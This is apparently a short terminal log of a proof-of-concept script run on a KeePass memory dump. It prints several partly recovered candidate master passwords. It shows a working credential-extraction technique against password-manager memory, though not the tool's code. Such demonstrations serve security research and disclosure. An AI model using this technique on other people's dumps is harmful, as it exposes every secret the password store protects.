 python3 poc.py -d KeePassDumpFull.dmp
2023-09-20 17:10:06,726 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de